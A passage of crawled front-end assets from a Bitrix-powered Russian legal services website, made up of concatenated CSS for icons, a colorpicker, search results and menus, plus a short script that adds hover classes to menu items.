efore{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/* End */


/* Start:/local/templates/.default/css/colorpicker.css?15816631283044*/
.colorpicker {
	width: 356px;
	height: 176px;
	overflow: hidden;
	position: absolute;
	background: url(/local/templates/.default/css/images/colorpicker_background.png);
	font-family: Arial, Helvetica, sans-serif;
	display: none;
	z-index:300;
}
.colorpicker_color {
	width: 150px;
	height: 150px;
	left: 14px;
	top: 13px;
	position: absolute;
	background: #f00;
	overflow: hidden;
	cursor: crosshair;
}
.colorpicker_color div {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	height: 150px;
	background: url(/local/templates/.default/css/images/colorpicker_overlay.png);
}
.colorpicker_color div div {
	position: absolute;
	top: 0;
	left: 0;
	width: 11px;
	height: 11px;
	overflow: hidden;
	background: url(/local/templates/.default/css/images/colorpicker_select.gif);
	margin: -5px 0 0 -5px;
}
.colorpicker_hue {
	position: absolute;
	top: 13px;
	left: 171px;
	width: 35px;
	height: 150px;
	cursor: n-resize;
}
.colorpicker_hue div {
	position: absolute;
	width: 35px;
	height: 9px;
	overflow: hidden;
	background: url(/local/templates/.default/css/images/colorpicker_indic.gif) left top;
	margin: -4px 0 0 0;
	left: 0px;
}
.colorpicker_new_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 213px;
	top: 13px;
	background: #f00;
}
.colorpicker_current_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 283px;
	top: 13px;
	background: #f00;
}
.colorpicker input {
	background-color: transparent;
	border: 1px solid transparent;
	position: absolute;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	color: #898989;
	top: 4px;
	right: 11px;
	text-align: right;
	margin: 0;
	padding: 0;
	height: 11px;
}
.colorpicker_hex {
	position: absolute;
	width: 62px;
	height: 22px;
	background: url(/local/templates/.default/css/images/colorpicker_hex.png) top;
	background-size:100% auto;
	left: 212px;
	top: 142px;
}
.colorpicker_hex input {
	right: 6px;
}
.colorpicker_field {
	height: 22px;
	width: 62px;
	background-position: top;
	position: absolute;
}
.colorpicker_field span {
	position: absolute;
	width: 12px;
	height: 22px;
	overflow: hidden;
	top: 0;
	right: 0;
	cursor: n-resize;
}
.colorpicker_rgb_r {
	background-image: url(/local/templates/.default/css/images/colorpicker_rgb_r.png);
	top: 52px;
	left: 212px;
}
.colorpicker_rgb_g {
	background-image: url(/local/templates/.default/css/images/colorpicker_rgb_g.png);
	top: 82px;
	left: 212px;
}
.colorpicker_rgb_b {
	background-image: url(/local/templates/.default/css/images/colorpicker_rgb_b.png);
	top: 112px;
	left: 212px;
}
.colorpicker_hsb_h {
	background-image: url(/local/templates/.default/css/images/colorpicker_hsb_h.png);
	top: 52px;
	left: 282px;
}
.colorpicker_hsb_s {
	background-image: url(/local/templates/.default/css/images/colorpicker_hsb_s.png);
	top: 82px;
	left: 282px;
}
.colorpicker_hsb_b {
	background-image: url(/local/templates/.default/css/images/colorpicker_hsb_b.png);
	top: 112px;
	left: 282px;
}
.colorpicker_submit {
	position: absolute;
	width: 62px;
	height: 22px;
	background: url(/local/templates/.default/css/images/colorpicker_submit1.png) top;
	left: 282px;
	top: 142px;
	cursor:pointer;
	overflow: hidden;
}
.colorpicker_focus {
	background-position: center;
}
.colorpicker_hex.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_submit.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_slider {
	background-position: bottom;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/search.title/popup/style.css?15816631282108*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/.default/components/bitrix/search.title/popup/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/top_mobile/style.min.css?15816631283715*/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul{margin:0;padding:0;background:#bc262c url(/local/templates/.default/components/bitrix/menu/top_mobile/images/header_menu_bg.gif) repeat-x;min-height:27px;width:100%;list-style:none;font-size:11px;float:left}#horizontal-multilevel-menu a{display:block;padding:5px 10px;text-decoration:none;text-align:center}#horizontal-multilevel-menu li{float:left}#horizontal-multilevel-menu li a.root-item{color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li a.root-item-selected{background:#fc8d3d;color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li:hover a.root-item,#horizontal-multilevel-menu li.jshover a.root-item{background:#e26336;color:#fff}#horizontal-multilevel-menu a.parent{background:url(/local/templates/.default/components/bitrix/menu/top_mobile/images/arrow.gif) center right no-repeat}#horizontal-multilevel-menu a.denied{background:url(/local/templates/.default/components/bitrix/menu/top_mobile/images/lock.gif) center right no-repeat}#horizontal-multilevel-menu li:hover,#horizontal-multilevel-menu li.jshover{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li.item-selected{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li ul{position:absolute;top:auto;display:none;z-index:500;height:auto;width:135px;background:#f5f5f5;border:1px solid #c1c1c1}#horizontal-multilevel-menu li li{width:100%;border-bottom:1px solid #dedede}#horizontal-multilevel-menu li ul a{text-align:left}#horizontal-multilevel-menu li a,#horizontal-multilevel-menu li:hover li a,#horizontal-multilevel-menu li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a{color:#4f4f4f;font-weight:bold}#horizontal-multilevel-menu li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a{color:#4f4f4f}#horizontal-multilevel-menu li ul ul{margin:-27px 0 0 132px}#horizontal-multilevel-menu li:hover ul ul,#horizontal-multilevel-menu li.jshover ul ul,#horizontal-multilevel-menu li:hover ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul ul{display:none}#horizontal-multilevel-menu li:hover ul,#horizontal-multilevel-menu li.jshover ul,#horizontal-multilevel-menu li li:hover ul,#horizontal-multilevel-menu li li.jshover ul,#horizontal-multilevel-menu li li li:hover ul,#horizontal-multilevel-menu li li li.jshover ul,#horizontal-multilevel-menu li li li li:hover ul,#horizontal-multilevel-menu li li li li.jshover ul,#horizontal-multilevel-menu li li li li li:hover ul,#horizontal-multilevel-menu li li li li li.jshover ul{display:block}div.menu-clear-left{clear:left}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/head/style.min.css?1581663128490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/local/templates/.default/components/bitrix/menu/head/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/top/style.min.css?15816631283715*/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul{margin:0;padding:0;background:#bc262c url(/local/templates/.default/components/bitrix/menu/top/images/header_menu_bg.gif) repeat-x;min-height:27px;width:100%;list-style:none;font-size:11px;float:left}#horizontal-multilevel-menu a{display:block;padding:5px 10px;text-decoration:none;text-align:center}#horizontal-multilevel-menu li{float:left}#horizontal-multilevel-menu li a.root-item{color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li a.root-item-selected{background:#fc8d3d;color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li:hover a.root-item,#horizontal-multilevel-menu li.jshover a.root-item{background:#e26336;color:#fff}#horizontal-multilevel-menu a.parent{background:url(/local/templates/.default/components/bitrix/menu/top/images/arrow.gif) center right no-repeat}#horizontal-multilevel-menu a.denied{background:url(/local/templates/.default/components/bitrix/menu/top/images/lock.gif) center right no-repeat}#horizontal-multilevel-menu li:hover,#horizontal-multilevel-menu li.jshover{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li.item-selected{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li ul{position:absolute;top:auto;display:none;z-index:500;height:auto;width:135px;background:#f5f5f5;border:1px solid #c1c1c1}#horizontal-multilevel-menu li li{width:100%;border-bottom:1px solid #dedede}#horizontal-multilevel-menu li ul a{text-align:left}#horizontal-multilevel-menu li a,#horizontal-multilevel-menu li:hover li a,#horizontal-multilevel-menu li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a{color:#4f4f4f;font-weight:bold}#horizontal-multilevel-menu li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a{color:#4f4f4f}#horizontal-multilevel-menu li ul ul{margin:-27px 0 0 132px}#horizontal-multilevel-menu li:hover ul ul,#horizontal-multilevel-menu li.jshover ul ul,#horizontal-multilevel-menu li:hover ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul ul{display:none}#horizontal-multilevel-menu li:hover ul,#horizontal-multilevel-menu li.jshover ul,#horizontal-multilevel-menu li li:hover ul,#horizontal-multilevel-menu li li.jshover ul,#horizontal-multilevel-menu li li li:hover ul,#horizontal-multilevel-menu li li li.jshover ul,#horizontal-multilevel-menu li li li li:hover ul,#horizontal-multilevel-menu li li li li.jshover ul,#horizontal-multilevel-menu li li li li li:hover ul,#horizontal-multilevel-menu li li li li li.jshover ul{display:block}div.menu-clear-left{clear:left}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/footer/style.min.css?1581663128747*/
div.menu-sitemap-tree{font-size:100%}div.menu-sitemap-tree ul{list-style-type:none;margin:0;padding:0 1em 0 0}div.menu-sitemap-tree ul ul{width:auto;margin:-0.75em 0 0 0;padding:0 0 0 .75em}div.menu-sitemap-tree li{margin:0 0 -0.85em 0;padding:0}div.menu-sitemap-tree li li{margin:0 0 -0.85em .5em;padding:0}div.menu-sitemap-tree li.menu-close ul{display:none}div.menu-sitemap-tree div.item-text{position:relative;top:-19px;left:19px}div.folder,div.page{background-repeat:no-repeat;width:17px;height:17px;vertical-align:top}div.folder{cursor:pointer;cursor:hand;background-image:url(/local/templates/.default/components/bitrix/menu/footer/images/folder_open.gif)}div.menu-sitemap-tree li.menu-close div.folder{background-image:url(/local/templates/.default/components/bitrix/menu/footer/images/folder_close.gif)}div.page{background-image:url(/local/templates/.default/components/bitrix/menu/footer/images/page.gif)}
/* End */


/* Start:/local/templates/.default/components/bitrix/news.list/index_soc/style.css?1581663128150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */


/* Start:/local/templates/stoptime_law_one/template_styles.css?1710180030163*/
@media screen and (min-width: 899px) {
	.ind_partners_el {
		width: 10% !important;
	}

	.ind_partners_el:nth-child(5n) {
		margin-right: 6.25% !important;
	}
}



/* End */
/* /local/templates/.default/css/screen.css?1710862293124278 */
/* /local/templates/.default/css/media.css?158166312833261 */
/* /local/templates/.default/font/font.css?15816631284891 */
/* /local/templates/.default/css/jquery.formstyler.css?15816631282175 */
/* /local/templates/.default/css/jquery.formstyler.theme.css?158166312810115 */
/* /local/templates/.default/css/jquery.fancybox.css?158166312817762 */
/* /local/templates/.default/css/jquery.bxslider.css?15816631284158 */
/* /local/templates/.default/font_awesome/css/font-awesome.min.css?158166312831000 */
/* /local/templates/.default/css/colorpicker.css?15816631283044 */
/* /local/templates/.default/components/bitrix/search.title/popup/style.css?15816631282108 */
/* /local/templates/.default/components/bitrix/menu/top_mobile/style.min.css?15816631283715 */
/* /local/templates/.default/components/bitrix/menu/head/style.min.css?1581663128490 */
/* /local/templates/.default/components/bitrix/menu/top/style.min.css?15816631283715 */
/* /local/templates/.default/components/bitrix/menu/footer/style.min.css?1581663128747 */
/* /local/templates/.default/components/bitrix/news.list/index_soc/style.css?1581663128150 */
/* /local/templates/stoptime_law_one/template_styles.css?1710180030163 */


--- FILE ---
content_type: application/javascript
request_url: https://avmjurist.ru/bitrix/cache/js/s1/stoptime_law_one/page_6d6f4b296999988ebe52dcb6a2065a26/page_6d6f4b296999988ebe52dcb6a2065a26_v1.js?1699575484946
body_size: 854
content:

; /* Start:"a:4:{s:4:"full";s:87:"/local/templates/.default/components/bitrix/menu/top_column/script.min.js?1581663128407";s:6:"source";s:69:"/local/templates/.default/components/bitrix/menu/top_column/script.js";s:3:"min";s:73:"/local/templates/.default/components/bitrix/menu/top_column/script.min.js";s:3:"map";s:73:"/local/templates/.default/components/bitrix/menu/top_column/script.map.js";}"*/
var jshover=function(){var e=document.getElementById("horizontal-multilevel-menu");if(!e)return;var t=e.getElementsByTagName("li");for(var n=0;n<t.length;n++){t[n].onmouseover=function(){this.className+=" jshover"};t[n].onmouseout=function(){this.className=this.className.replace(new RegExp(" jshover\\b"),"")}}};if(window.attachEvent)window.attachEvent("onload",jshover);
/* End */
;; /* /local/templates/.default/components/bitrix/menu/top_column/script.min.js?1581663128407*/

//# sourceMappingURL=page_6d6f4b296999988ebe52dcb6a2065a26.map.js